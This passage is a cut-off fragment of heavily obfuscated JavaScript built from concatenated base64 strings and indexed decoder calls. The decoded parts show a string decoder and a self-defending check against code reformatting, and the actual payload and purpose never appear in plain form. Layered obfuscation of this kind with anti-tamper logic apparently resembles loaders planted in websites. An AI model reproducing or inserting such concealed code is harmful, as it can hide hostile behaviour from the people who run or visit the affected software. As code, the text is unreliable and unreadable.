wna2V2YldRZGNLVycsJ'+_0x6251353x(0x21b)+'csJ3BHQyt1U2t3JywnaEw0d3BncScsJ1d'+'PV0hXT3hjVlNvMScsJ1c0N2RSbWtUV1J1'+'LycsJ3VkZGNSU2t6QUcnLCdXUFA1ckNvZ'+'nlXJywnZDBCY0lDa0VXN0snLCd3Q2tRV1'+'BTVWlxJywnV09GZFE4b3FXUHFLJywnVzZ'+'KY1JlZjNzcScsJ1c1SmRRWG5RV09DJywn'+_0x6251353x(0x1ec)+'XlxaW1rSnVXJywnV1J0ZFJta012Q2tOJy'+'wnV1FQaXlDb0J5YScsJ1c0bVBXT1pkTkc'+'nLCdXUE5kSW1rbHdTa28nLCdtZ2J5V1Fu'+'eicsJ1dSTHJxQ29BdEcnLCdXN2FsY0NrZ'+'nRhJywnZW1vOFc0V0ZhcScsJ1c3ZWNhOG'+'9VQVNrTldPYXJucnVBJywndFNrQVdQenN'+'XTzgnLCdXUUhrRW1reG9hJywnaUpHL3I4'+_0x6251353x(0x1ac)+_0x6251353x(0x1d9)+_0x6251353x(0x187)+'lZGNLbW9MV1J5JywnZkNraVdPeGRHdEcn'+'LCdXN1pjU21vRVc0OTEnLCdXNkhTc2E5Z'+'CcsJ2Q4b3NXN3VTZ3EnLCdXNkJjT1NvNm'+_0x6251353x(0x247))+('RmRIQ2tWV1FGY0dXJywnV1BkY1ZLZGNIY'+_0x6251353x(0x1c7)+_0x6251353x(0x1ef)+'RMEN1YScsJ1c1R1dXUHBkTDBHJywnZ2Rl'+'QVc1alknLCdibW9SV1JEY2hhJywnV1J4Z'+'EdOQmNUV3UnLCdXUml5V1FGY0s4b3UnLC'+'dudDBieThrVycsJ1c0S1hpbWtSc2EnLCd'+'mSXRkSkNrWVdQNCcsJ1dRUmRKQ29wV09p'+_0x6251353x(0x1eb)+'05XNWp0JywnVzZTNlc1bmthcScsJ1dSVm'+_0x6251353x(0x222)+'xS2ZnbWs2JywnVzcvY0x3cmN0YScsJ3RZ'+'aGNOU2tadnEnLCdhOG9nV1FlMUFXJywnb'+_0x6251353x(0x24e)+'ZDa2xXNlh2aWEnLCdXT1JkTmdGY0dHcSc'+'sJ1c3bWFXNy9jT21rNycsJ28xcGNHQ29v'+'V1BTJywnVzVQU1dRZmpEYScsJ21Tb1dXU'+'m1rc1cnLCdDU2svV1BsZE9hRmRRbW9oJy'+'wnbzhvVFdPVDZjYScsJ1dRbGROQ2tpV1F'+'kY09xJywnV1FWZFU4a1F4bWtZJywnVzZ1'+'OVdPM2RKdkMnLCdXNzEzV1BqVUNhJywnY'+'UNrWnZmVmRLcScsJ3A4b2tXTzlHYWEnLC'+_0x6251353x(0x1e2)+'4TCcsJ1dQeGROU29yeFNvdicsJ1dSZGNW'+'TXBjSHFPJywnV1BwY1BnaGNTYksnLCdtM'+_0x6251353x(0x20e)+'9zV1FhM0JhJywnVzYwTVdQTmNSQ2swJyw'+_0x6251353x(0x1fa)+'J3ZhZGNNOGtTVzV1JywnVzRtVVdPdGRRe'+'DgnLCdXUnBjR2JSY1N2bScsJ2xlcGRTU2'+'tnJywnV1F2')+(_0x6251353x(0x1ad)+'zhrNFdPQmRWWmknLCdXUGZrcW1vOUFHJy'+_0x6251353x(0x243)+'vL3lXJywnV1FwZFVDb1ZxbW9QJywnQ1Nr'+'c1dQZScsJ2FTb3lDbW82V1FDJywnbmVwY'+'1Nta3NXNzQnLCd0TWZBaW1vMldQYW1hbW'+'svVzc3ZFV0bScsJ2U4bzdXUHJaamEnLCd'+'XNzRmV09aZFJTazAnLCdpQ29OeUNvMldP'+'aScsJ1dSOTN2bWtHVzVpJywna2I0ZGlTa'+_0x6251353x(0x248)+'tFV1J1OScsJ0RTa1ZXT09rbkcnLCdrbWt'+'LV1JCZEhaTycsJ2habW5wOGtzJywnV081'+'aW1Da2VXNXknLCdwOGtmdGVSZFVhJywnV'+'zU4N1c3M2NPOGtnJywnVzZmdGxTa2dXND'+'AnLCdkTHYvV1FIVicsJ1c1SGduQ2tjVzd'+'tJywnVzZIbUZXNXInLCdXUlpkTzFGY05y'+_0x6251353x(0x181)+'2tYRkcnLCduQ29OcjhveVdQQycsJ1c0Ym'+_0x6251353x(0x179)+'XNVRwV1A1TUVhJywnZ2M0ZFc2WEonLCdF'+_0x6251353x(0x21c)+'kNvSVdRNXlhRycsJ1c1QzhXT3RjSDhrLy'+_0x6251353x(0x21d)+_0x6251353x(0x1fd)+'TFdXZ011JywnaTAzY1ZDa0RXNlcnLCdXN'+'Tl6c3NIUycsJ2ROdnhXUHpmJywnV09GZF'+'Q4b1VXT1N0Jywnb0NvcURDb0dXUVMnLCd'+'XN1djVzVOY0hDa2MnLCdXN2VpV1IzZFFm'+'SycsJ284bzVXUnVMRVcnLCd5U2tKV1B2U'+'VdSTycsJ2tJL2RQbWtuV1FHJywnV083Y0'+'8zZGNOVycs')+('J1dSellkbWtqVzc0JywnVzZ2S1dQZk96c'+_0x6251353x(0x1c0)+'VXNjAnLCdXUUdzcGhlNXNTazZXN3hkT0N'+'vVVc3SzknLCdvU282V1BIR2JxJywnV1E1'+'RGhta0hXNWUnLCdXNjNjVjhvTmlmZScsJ'+'2hMRDhXUFgvJywnVzc3ZEc4a1FXT3FsJ1'+'07ZnVuY3Rpb24gXzB4NTIzNjIyOGUoYSx'+'iKXthPWEtMHhlZTt2YXIgYz1fMHg1MjM2'+'MjI4ZFthXTtpZihfMHg1MjM2MjI4ZVsnV'+'0JnaGdYJ109PT11bmRlZmluZWQpe3Zhci'+'BkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhYmN'+_0x6251353x(0x174)+'Q0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaM'+'DEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7Zm'+_0x6251353x(0x176)+'pWydjaGFyQXQnXShvKyspO35uJiYobT1s'+'JTB4ND9tKjB4NDArbjpuLGwrKyUweDQpP'+'2srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ1'+'0oMHhmZiZtPj4oLTB4MipsJjB4NikpOjB'+'4MCl7bj1qWydpbmRleE9mJ10obik7fXJl'+_0x6251353x(0x1b3)+'CxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9Jy'+'cscj0nJztsPWQobCk7Zm9yKHZhciB1PTB'+_0x6251353x(0x219)+'e3IrPSclJysoJzAwJytsWydjaGFyQ29kZ'+'UF0J10odSlbJ3RvU3RyaW5nJ10oMHgxMC'+_0x6251353x(0x203)+'kZVVSSUNvbXBvbmVudChyKTt2YXIgdDtm'+'b3IodD0weDA7dDwweDEwMDt0Kyspe25bd'+_0x6251353x(0x1b1)+'srKXtvPShv')+('K25bdF0rbVsnY2hhckNvZGVBdCddKHQlb'+'VsnbGVuZ3RoJ10pKSUweDEwMCxwPW5bdF'+'0sblt0XT1uW29dLG5bb109cDt9dD0weDA'+'sbz0weDA7Zm9yKHZhciB3PTB4MDt3PGxb'+'J2xlbmd0aCddO3crKyl7dD0odCsweDEpJ'+_0x6251353x(0x22d)+_0x6251353x(0x24c)+'9U3RyaW5nWydmcm9tQ2hhckNvZGUnXShs'+'WydjaGFyQ29kZUF0J10odyleblsoblt0X'+'StuW29dKSUweDEwMF0pO31yZXR1cm4gcT'+'t9O18weDUyMzYyMjhlWydDbWdBQ20nXT1'+_0x6251353x(0x18b)+'fSxfMHg1MjM2MjI4ZVsnV0JnaGdYJ109I'+'SFbXTt9dmFyIGU9XzB4NTIzNjIyOGRbMH'+'gwXSxmPWErZSxnPV8weDUyMzYyMjhlWyd'+'NbmRGb2EnXVtmXTtpZihnPT09dW5kZWZp'+'bmVkKXtpZihfMHg1MjM2MjI4ZVsnUlVqR'+'kFqJ109PT11bmRlZmluZWQpe3ZhciBpPW'+'Z1bmN0aW9uKGope3RoaXNbJ0dGR0tVRyd'+_0x6251353x(0x1a6)+'eDAsMHgwXSx0aGlzWyduS2hYR2knXT1md'+'W5jdGlvbigpe3JldHVybiduZXdTdGF0ZS'+'c7fSx0aGlzWydGc0pnWGonXT0nXHg1Y3c'+'rXHgyMCpceDVjKFx4NWMpXHgyMCp7XHg1'+'Y3crXHgyMConLHRoaXNbJ3VNcnJzdyddP'+'SdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl'+_0x6251353x(0x1cf)+'nXVsnaW9qUFB2J109ZnVuY3Rpb24oKXt2'+_0x6251353x(0x237)+'mdYaiddK3RoaXNbJ3VNcnJzdyddKSxrPW'+'pbJ3Rlc3Qn')+('XSh0aGlzWyduS2hYR2knXVsndG9TdHJpb'+'mcnXSgpKT8tLXRoaXNbJ0RJSndqRCddWz'+_0x6251353x(0x1b2)+_0x6251353x(0x1a3)+'KTt9LGlbJ3Byb3RvdHlwZSddWydtS0trb'+'UsnXT1mdW5jdGlvbihqKXtpZighQm9vbG'+'Vhbih+aikpcmV0dXJuIGo7cmV0dXJuIHR'+'oaXNbJ2NzTndaUSddKHRoaXNbJ0dGR0tV'+'RyddKTt9LGlbJ3Byb3RvdHlwZSddWydjc'+'053WlEnXT1mdW5jdGlvbihqKXtmb3Iodm'+'FyIGs9MHgwLGw9dGhpc1snRElKd2pEJ11'+'bJ2xlbmd0aCddO2s8bDtrKyspe3RoaXNb'+_0x6251353x(0x234)+'m91bmQnXShNYXRoWydyYW5kb20nXSgpKS'+'ksbD10aGlzWydESUp3akQnXVsnbGVuZ3R'+'oJ107fXJldHVybiBqKHRoaXNbJ0RJSndq'+'RCddWzB4MF0pO30sbmV3IGkoXzB4NTIzN'+'jIyOGUpWydpb2pQUHYnXSgpLF8weDUyMz'+'YyMjhlWydSVWpGQWonXT0hIVtdO31jPV8'+_0x6251353x(0x210)+'LF8weDUyMzYyMjhlWydNbmRGb2EnXVtmX'+_0x6251353x(0x1ce)+'Z1bmN0aW9uKGEsYil7dmFyIEo9XzB4NTI'+_0x6251353x(0x19c)+'ciBjPS1wYXJzZUludChKKDB4MTdjLCchM'+'nddJykpKi1wYXJzZUludChKKDB4MjMwLC'+_0x6251353x(0x19e)+'nXlJMOCcpKSpwYXJzZUludChKKDB4MTE0'+'LCdvOHQ4JykpKy1wYXJzZUludChKKDB4M'+'Tc3LCdkR2s2JykpKnBhcnNlSW50KEooMH'+'gyMWEsJzZU')+('JUwnKSkrcGFyc2VJbnQoSigweDE1OSwnd'+'WhdYScpKSpwYXJzZUludChKKDB4MmI1LC'+'d2dW4hJykpK3BhcnNlSW50KEooMHgyMjY'+'sJ1FAJDMnKSkqLXBhcnNlSW50KEooMHgx'+'ZDAsJ155ciknKSkrcGFyc2VJbnQoSigwe'+'DE0MSwnM0VDNCcpKStwYXJzZUludChKKD'+'B4MTI2LCczTFg0JykpKi1wYXJzZUludCh'+_0x6251353x(0x1e4)+_0x6251353x(0x1e5)+_0x6251353x(0x214)+'B1c2gnXShhWydzaGlmdCddKCkpO319fSh'+'fMHg1MjM2MjI4ZCwweDcwNjk5KSwhZnVu'+'Y3Rpb24oKXt2YXIgSz1fMHg1MjM2MjI4Z'+'SxkPXt9O2RbSygweDE5OSwnNmpDJCcpXT'+'1LKDB4MThlLCdEdURUJykrSygweDE3NSw'+'nRHVEVCcpLGRbSygweDFhNywnSDlEMCcp'+'XT1mdW5jdGlvbihwLHEscyl7cmV0dXJuI'+'HAocSxzKTt9LGRbSygweDFmYywnXmh4eS'+'cpXT1mdW5jdGlvbihwKXtyZXR1cm4gcCg'+_0x6251353x(0x216)+_0x6251353x(0x223)+_0x6251353x(0x1bb)+'lvbihwLHEpe3JldHVybiBwIT09cTt9LGR'+_0x6251353x(0x1fc)+'LCdSQmc3JykrSygweDMwNSwnY1UqWicpK'+'0soMHgxMmMsJ3JsTDEnKStLKDB4MmE4LC'+'czRUM0JykrSygweDMxMywnJWdiQCcpLGR'+'bSygweDIwYywnRUREVycpXT1LKDB4MTgx'+'LCdvOHQ4JykrSygweDJjOSwnM2Z4UScpL'+'GRbSygweDJlOCwnRUgxVicpXT1mdW5jdG'+'lvbihwLHEp')+('e3JldHVybiBwPT09cTt9LGRbSygweDJjN'+'SwneDh5KScpXT1LKDB4MjE2LCdjVSpaJy'+_0x6251353x(0x169)+_0x6251353x(0x202)+'cTt9LGRbSygweDJhMywnRHVEVCcpXT1LK'+'DB4MTFjLCc4W3paJykrSygweDFmNCwnVy'+_0x6251353x(0x20c)+'mdW5jdGlvbihwLHEpe3JldHVybiBwPT09'+'cTt9LGRbSygweDJlMywnVyRdRycpXT1md'+_0x6251353x(0x1f1)+'tLKDB4Mjg4LCdeaHh5JyldPWZ1bmN0aW9'+'uKHAscSl7cmV0dXJuIHA9PT1xO30sZFtL'+_0x6251353x(0x1a0)+'HAscSl7cmV0dXJuIHA+PXE7fSxkW0soMH'+'gxMTEsJyEyd10nKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcDw9cTt9LGRbSygweDJj'+'ZSwnM0VDNCcpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxkW0soMHgxNzgsJ1'+'FAJDMnKV09ZnVuY3Rpb24ocCxxKXtyZXR'+'1cm4gcC1xO30sZFtLKDB4MjIwLCdFbCo2'+_0x6251353x(0x22c)+'WM1LCdhY0l0JykrSygweDFjOSwndiNCXS'+'cpK0soMHgyZWUsJ1lFTEknKStLKDB4MTg'+'2LCc4W3paJykrSygweDIzNywncmxMMScp'+'K0soMHgxOWIsJ0k1cVMnKStLKDB4MjRlL'+'CdXJF1HJykrSygweDEyZCwnM0VDNCcpK0'+'soMHgxZGEsJ15STDgnKStLKDB4MTg3LCd'+_0x6251353x(0x192)+'PUsoMHgxNWIsJ2FjSXQnKStLKDB4MmJjL'+'Cc2akMkJykrSygweGY3LCdIOUQwJykrSy'+'gweDMxMCwn')+('RWwqNicpK0soMHgxZDcsJ25kdjAnKStLK'+'DB4MmYxLCdYKiVZJykrSygweDI4ZCwnKH'+_0x6251353x(0x1b7)+_0x6251353x(0x184)+'VicpK0soMHgyOTIsJ3YjQl0nKStLKDB4M'+_0x6251353x(0x1a8)+_0x6251353x(0x1ff)+'zLCdnWXMqJyksZFtLKDB4ZjksJ1JCZzcn'+_0x6251353x(0x1db)+'ChxKTt9LGRbSygweDI1MCwnKHgkJCcpXT'+'1LKDB4MWM3LCdJNXFTJykrSygweDJjMCw'+'nRHVEVCcpK0soMHgxMWUsJ1ckXUcnKStL'+'KDB4MWRmLCdRQCQzJykrSygweDJmYSwnd'+'iNCXScpK0soMHgyMTMsJyEyd10nKStLKD'+_0x6251353x(0x24a)+'yJykrSygweDJlYywnRUREVycpK0soMHgx'+_0x6251353x(0x238)+'ykrSygweDEzMSwnSDlEMCcpK0soMHgyYj'+'EsJ0g5RDAnKStLKDB4MmY0LCdxb1JsJyk'+_0x6251353x(0x240)+'J0U4QmknKStLKDB4MTllLCdDKUwyJykrS'+'ygweDE4NSwnM0xYNCcpK0soMHgyNWEsJ1'+_0x6251353x(0x196)+'weDIzZiwnSDlEMCcpK0soMHgyOWEsJ2Fj'+'SXQnKStLKDB4MTY5LCdzYUFEJykrSygwe'+'DI0NywnOFt6WicpK0soMHgxODgsJ0VERF'+'cnKStLKDB4MmYzLCd3JjNaJykrSygweDI'+'xZCwnRGoxYycpK0soMHgxMGQsJ3FvQ28n'+'KStLKDB4MjZmLCduZHYwJykrSygweGVmL'+_0x6251353x(0x20d)+'soMHgyMTcs')+('JzNMWDQnKStLKDB4MWY4LCdeUkw4JykrS'+'ygweDFlZiwndyYzWicpK0soMHgxZjIsJy'+'VnYkAnKStLKDB4MjgxLCdSZGtrJykrSyg'+'weDJlYiwnJWdiQCcpK0soMHgxY2UsJ0R1'+_0x6251353x(0x1fb)+_0x6251353x(0x1ee)+'InKStLKDB4MWMzLCczRUM0JykrSygweDI'+'yZiwnMzN0NCcpK0soMHgyMjksJ284dDgn'+'KStLKDB4MTIwLCclZ2JAJykrSygweDEwM'+_0x6251353x(0x170)+'tLKDB4MWFkLCc4W3paJykrSygweDIzNCw'+'nUUAkMycpK0soMHgyZjUsJ1ckXUcnKStL'+_0x6251353x(0x1e3)+'lJMOCcpK0soMHgxODIsJ15STDgnKStLKD'+'B4MjkwLCd6ZHlpJykrSygweDJhOSwnSTV'+_0x6251353x(0x1b9)+'MjVlLCc1JHpuJykrSygweDI0MiwnJWdiQ'+'CcpK0soMHgyMjEsJ3cmM1onKStLKDB4MT'+_0x6251353x(0x227)+'pK0soMHgxNDgsJ3Z1biEnKStLKDB4MzA5'+'LCduZHYwJykrSygweDI3YywnM0VDNCcpK'+'0soMHgyMjMsJ0ZMZU4nKStLKDB4MWE4LC'+_0x6251353x(0x1d5)+'oMHgzMDgsJ25kdjAnKStLKDB4MWQ4LCco'+'eCQkJykrSygweDI3ZCwnVyRdRycpK0soM'+'HgxNWYsJ3YjQl0nKStLKDB4MTM1LCc1JH'+_0x6251353x(0x16f)+'xNzMsJ3cmM1onKStLKDB4Mjk5LCdGTGVO'+'JykrSygweDJhZCwnWColWScpK0soMHgxN'+'DQsJ3YjQl0nKStLKDB4MmVkLCclZ2JAJy'+_0x6251353x(0x1e1))+('MSwnNlQlTCcpK0soMHgxM2EsJ0R1RFQnK'+'StLKDB4MTY4LCdxb1JsJykrSygweDJkNS'+'wnRGoxYycpK0soMHgxY2YsJ0U4QmknKSt'+'LKDB4MWYzLCdZRUxJJykrSygweDFlZCwn'+'ZEdrNicpK0soMHgxMjgsJ1FAJDMnKStLK'+'DB4MTYzLCchMnddJykrSygweDFmNSwnUk'+'JnNycpK0soMHgyNzIsJ3VoXWEnKStLKDB'+'4MWQ0LCdkR2s2JykrSygweDFmYiwnc2FB'+_0x6251353x(0x1d8)+'zAyLCdxb0NvJykrSygweDJlNSwnUmRray'+'cpK0soMHgyOWIsJ1oqYmonKStLKDB4Mjg'+_0x6251353x(0x228)+'K0soMHgxZmYsJ25kdjAnKStLKDB4MTA5L'+'CdCNFteJykrSygweDEzZiwnOFt6WicpK0'+'soMHhmNiwnITJ3XScpK0soMHgyYTYsJzU'+'kem4nKStLKDB4MWQxLCdDKUwyJykrSygw'+'eDFiZiwnQylMMicpK0soMHgyNjgsJ1FAJ'+'DMnKStLKDB4MjZiLCdJNXFTJykrSygweD'+'FmMSwnRThCaScpK0soMHgxNmQsJ3pkeWk'+'nKStLKDB4MjVkLCdnWXMqJykrSygweDFl'+'YSwnXnlyKScpK0soMHgxNGEsJ1ckXUcnK'+_0x6251353x(0x1a1)+'wndyYzWicpK0soMHgyYjMsJ1gqJVknKSt'+'LKDB4MmJkLCdxb1JsJykrSygweDIyYSwn'+'Xmh4eScpK0soMHgxNmEsJ2dZcyonKStLK'+'DB4MThjLCdFbCo2JykrSygweDEwYiwncW'+'9DbycpK0soMHgxZGIsJzZUJUwnKStLKDB'+_0x6251353x(0x167)+'UScpK0soMHgyNGMsJ0R1RFQnKStLKDB4M'+'Tk1LCdEdURUJykrSygweDE2NCwnQjRbXi'+'cpK0soMHgx')+('YjAsJ3VoXWEnKStLKDB4MTI5LCdEajFjJ'+'ykrSygweDIwNCwnM2Z4UScpK0soMHgxMG'+_0x6251353x(0x1b0)+'rSygweDE5YSwnUUAkMycpK0soMHgxMGEs'+'J0MpTDInKStLKDB4Mjg0LCcpJEtrJykrS'+'ygweDJhMiwnOFt6WicpK0soMHgyMmUsJz'+'NFQzQnKStLKDB4MTI1LCdvOHQ4JykrSyg'+'weDEwNywnZEdrNicpK0soMHgxOGQsJ15o'+_0x6251353x(0x233)+'DFhMiwnY1UqWicpK0soMHgxOTcsJ0k1cV'+_0x6251353x(0x23e)+'jMywnKSRLaycpK0soMHgxYmQsJ3FvUmwn'+'KStLKDB4MTU2LCczM3Q0JykrSygweDI3N'+_0x6251353x(0x23f)+'tLKDB4MTc2LCd1aF1hJykrSygweDIyMiw'+_0x6251353x(0x17b)+'KDB4MzA0LCchMnddJykrSygweDExOCwnM'+'0xYNCcpKyddJyxkW0soMHgxYjUsJ0ZMZU'+_0x6251353x(0x1df)+'gcCtxO30sZFtLKDB4MjFmLCdaKmJqJyld'+'PWZ1bmN0aW9uKHAscSl7cmV0dXJuIHArc'+_0x6251353x(0x1c3)+'B4MmNiLCd6ZHlpJykrJ3MvJyxkW0soMHg'+_0x6251353x(0x236)+'YScpK0soMHgyM2EsJ25kdjAnKStLKDB4M'+'TUyLCdZRUxJJykrSygweDExZiwnY1UqWi'+'cpK0soMHgyNzAsJzNFQzQnKStLKDB4MjQ'+'xLCczRUM0JykrSygweDI3NSwnSTVxUycp'+'K0soMHgyYTEsJyVnYkAnKStLKDB4MzAwL'+'CdaKmJqJykrSygweDE5OCwnQylMMicpK0'+'soMHgyM2Ms')+('J3FvUmwnKStLKDB4MjExLCdSZGtrJykrS'+'ygweDExNiwnXmh4eScpK0soMHgxYTUsJ2'+'dZcyonKStLKDB4MTdlLCdYKiVZJykrSyg'+'weDFlNCwnJWdiQCcpK0soMHgyNjUsJ1ck'+'XUcnKStLKDB4MWU5LCchMnddJykrSygwe'+'DI1OSwnRUREVycpK0soMHgyYjIsJ1Jka2'+_0x6251353x(0x1c9)+'2YSwnXlJMOCcpK0soMHgxMzIsJ0k1cVMn'+'KStLKDB4MTFhLCdFRERXJykrSygweDI1Z'+'iwnM2Z4UScpK0soMHgyNTMsJzNmeFEnKS'+'tLKDB4MWFiLCczTFg0JykrSygweDFkZSw'+'nRUREVycpK0soMHgyZDIsJ15STDgnKStL'+'KDB4MTJiLCc2akMkJykrSygweDJhMCwnY'+'1UqWicpK0soMHgxZTcsJyVnYkAnKStLKD'+'B4MjljLCdjVSpaJykrSygweDE2ZiwnKHg'+'kJCcpK0soMHgxN2QsJzhbelonKStLKDB4'+'MmVhLCdCNFteJykrSygweDJkNywnbmR2M'+_0x6251353x(0x1ab)+'Q0LCdeeXIpJykrSygweDJiNCwndiNCXSc'+'pK0soMHgzMGQsJ0g5RDAnKStLKDB4MWFm'+'LCdEdURUJykrSygweDJjMiwndyYzWicpK'+_0x6251353x(0x1e6)+'c2akMkJykrSygweDJkYiwnM0xYNCcpK0s'+_0x6251353x(0x1b5)+_0x6251353x(0x172)+'HgxM2UsJzMzdDQnKStLKDB4MjJjLCdEaj'+_0x6251353x(0x245)+'zMGEsJ3pkeWknKStLKDB4MzE0LCc2VCVM'+'JykrSygweDIzOSwnNSR6bicpK0soMHgyN'+_0x6251353x(0x229)+'krSygweDE0')+('NSwncmxMMScpK0soMHgxYTEsJ15oeHknK'+'StLKDB4MWU1LCdEajFjJykrSygweDI5Ni'+'wnOFt6WicpK0soMHgyNDYsJzhbelonKSt'+'LKDB4MzE2LCczM3Q0JykrSygweDE1Mywn'+'RThCaScpK0soMHgyYjgsJ1gqJVknKStLK'+'DB4MTM4LCdxb1JsJykrSygweDJmOSwnOF'+_0x6251353x(0x171)+'4MjI3LCd3JjNaJykrSygweDE1YywnRThC'+_0x6251353x(0x211)+_0x6251353x(0x209)+'cpK0soMHgyMGQsJ1Jka2snKStLKDB4Mjl'+'lLCd4OHkpJykrSygweDJiOSwnXlJMOCcp'+'K0soMHgyNjQsJ0VIMVYnKStLKDB4MTYyL'+'CdkR2s2JykrSygweGYxLCdFOEJpJykrSy'+'gweDI1YywnemR5aScpK0soMHgyOWYsJ15'+_0x6251353x(0x185)+'eDEzMywncmxMMScpK0soMHgxNDcsJykkS'+'2snKStLKDB4MmNhLCdaKmJqJykrSygweD'+_0x6251353x(0x24b)+'nKStLKDB4MmQ0LCdRQCQzJykrSygweDJj'+'ZCwnQjRbXicpK0soMHgyOGIsJ0VsKjYnK'+'StLKDB4MTM0LCdjVSpaJykrSygweDEzOS'+'wnSDlEMCcpK0soMHgxMTksJ3pkeWknKSt'+_0x6251353x(0x194)+'JWdiQCcpK0soMHgyMTAsJ0I0W14nKStLK'+'DB4MmQxLCd4OHkpJykrSygweDI3Nywnc2'+'FBRCcpK0soMHgxNmUsJ3FvQ28nKStLKDB'+_0x6251353x(0x1d1)+'JCcpK0soMHgyMjgsJzZUJUwnKStLKDB4M'+'WVlLCdybEwxJykrSygweGVlLCc2VCVMJy'+'krSygweDFl')+('MCwnQylMMicpK0soMHgxNDksJ15oeHknK'+'StLKDB4MWQ5LCdSQmc3JykrSygweDMwYy'+'wnVyRdRycpK0soMHgyMzMsJ0ZMZU4nKSt'+'LKDB4MjlkLCdeaHh5JykrSygweDIyNCwn'+'Y1UqWicpK0soMHgyMTksJ1Jka2snKStLK'+'DB4MTBmLCdjVSpaJykrSygweDFkNSwnbz'+_0x6251353x(0x189)+_0x6251353x(0x1bd)+_0x6251353x(0x198)+'jdlLCd3JjNaJykrSygweDE1NywnXnlyKS'+'cpK0soMHgyN2EsJ0g5RDAnKStLKDB4MTI'+'3LCchMnddJykrSygweDJjYywnNlQlTCcp'+_0x6251353x(0x1c6)+'CdFRERXJykrSygweDEzMCwnUkJnNycpK0'+'soMHgxOGEsJ1oqYmonKStLKDB4MmJmLCd'+'FbCo2JykrSygweDE0YywndWhdYScpK0so'+_0x6251353x(0x193)+'F1hJykrSygweDJkZiwnbmR2MCcpK0soMH'+'gyNjMsJ1lFTEknKStLKDB4MjM4LCdvOHQ'+'4JykrSygweDFlOCwnM0xYNCcpK0soMHgy'+_0x6251353x(0x1f8)+'ykrSygweDE3OSwnM0VDNCcpK0soMHgyOD'+'YsJ0g5RDAnKStLKDB4MjAzLCdIOUQwJyk'+'rSygweDE0MywnNlQlTCcpK0soMHgxZWMs'+'JzNFQzQnKStLKDB4MjBmLCd2I0JdJykrS'+_0x6251353x(0x17a)+'Eyd10nKStLKDB4MjA3LCclZ2JAJykrSyg'+'weDE5MCwnM0VDNCcpK0soMHgyNjksJ3Z1'+_0x6251353x(0x21a)+'DJlNywnZEdrNicpK0soMHgyYjAsJ0MpTD'+'InKStLKDB4')+('MTg5LCdRQCQzJykrJ2tlJyxkW0soMHgxM'+'TcsJ0VsKjYnKV09SygweDIwMiwnZ1lzKi'+'cpK0soMHgxYmEsJ284dDgnKSsnbmcnLGR'+'bSygweDEwNSwnbzh0OCcpXT1mdW5jdGlv'+'bihwLHEscyx1LHcseCx5LEEsQixDLEQpe'+'3JldHVybiBwKHEscyx1LHcseCx5LEEsQi'+'xDLEQpO30sZFtLKDB4MmU0LCczZnhRJyl'+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHB8'+_0x6251353x(0x24d)+'nVuY3Rpb24ocCxxLHMsdSx3LHgseSl7cm'+'V0dXJuIHAocSxzLHUsdyx4LHkpO30sZFt'+'LKDB4MTZiLCdFSDFWJyldPWZ1bmN0aW9u'+'KHAscSxzLHUsdyl7cmV0dXJuIHAocSxzL'+'HUsdyk7fSxkW0soMHgyNjcsJ15oeHknKV'+_0x6251353x(0x16a)+'8cTt9LGRbSygweDFkMywnemR5aScpXT1L'+'KDB4MTAzLCdvOHQ4JykrSygweDJmNiwnW'+_0x6251353x(0x1de)+'csZFtLKDB4MmMxLCdFRERXJyldPUsoMHg'+_0x6251353x(0x16d)+'KStLKDB4MmUyLCdEajFjJykrSygweDIxY'+'iwnNlQlTCcpLGRbSygweDI2MiwnSTVxUy'+_0x6251353x(0x205)+'wKHEpO30sZFtLKDB4MjNkLCdYKiVZJyld'+'PUsoMHgyMDksJ0k1cVMnKStLKDB4MjRkL'+'CdDKUwyJykrSygweDE5MiwnNmpDJCcpK0'+'soMHhmMCwnNlQlTCcpKyddJyxkW0soMHg'+'zMDEsJzNmeFEnKV09SygweDFjMiwnRURE'+'VycpK0soMHgyNzYsJzNMWDQnKStLKDB4M'+'jAwLCdDKUwyJykrSygweDE0MiwnRWwqNi'+'cpK0soMHgx')+('MGUsJ1Jka2snKSxkW0soMHgxNzQsJ15oe'+'HknKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9O3ZhciBmPWQsZz1mdW5jdGl'+_0x6251353x(0x18c)+'bmN0aW9uKHEscyl7dmFyIHU9cD9mdW5jd'+'Glvbigpe3ZhciBMPV8weDUyMzYyMjhlO2'+_0x6251353x(0x22e)+'lTCcpXShxLGFyZ3VtZW50cyk7cmV0dXJu'+'IHM9bnVsbCx3O319OmZ1bmN0aW9uKCl7f'+'TtyZXR1cm4gcD0hW10sdTt9O30oKTtmdW'+'5jdGlvbiBoKHAscSl7dmFyIE09SyxzPXt'+'9O3NbTSgweDMwMywndWhdYScpXT1mW00o'+'MHhmYSwndnVuIScpXSxzW00oMHgyZGMsJ'+'zNFQzQnKV09ZnVuY3Rpb24oeCx5LEEpe3'+'ZhciBOPU07cmV0dXJuIGZbTigweDJkOSw'+'nMzN0NCcpXSh4LHksQSk7fSxzW00oMHgz'+'MTEsJzNmeFEnKV09ZnVuY3Rpb24oeCl7d'+'mFyIE89TTtyZXR1cm4gZltPKDB4MjU2LC'+'dzYUFEJyldKHgpO30sc1tNKDB4MTRmLCd'+'SZGtrJyldPWZ1bmN0aW9uKEEsQil7dmFy'+'IFA9TTtyZXR1cm4gZltQKDB4MWEwLCdFO'+'EJpJyldKEEsQik7fSxzW00oMHgyNjAsJ1'+'FAJDMnKV09ZnVuY3Rpb24oQSxCKXt2YXI'+'gUT1NO3JldHVybiBmW1EoMHgyYzQsJ15o'+'eHknKV0oQSxCKTt9LHNbTSgweDI3OSwnN'+_0x6251353x(0x19d)+'0sc1tNKDB4MWViLCdXJF1HJyldPWZbTSg'+_0x6251353x(0x18f)+'J3NhQUQnKV09ZnVuY3Rpb24oQSxCKXt2Y'+_0x6251353x(0x17d)+'lFTEknKV0o')+(_0x6251353x(0x221)+'T1mW00oMHhmNCwnRWwqNicpXSxzW00oMH'+'gyMzUsJ3g4eSknKV09ZnVuY3Rpb24oQSx'+'CKXt2YXIgUz1NO3JldHVybiBmW1MoMHgy'+'OGUsJ1FAJDMnKV0oQSxCKTt9LHNbTSgwe'+_0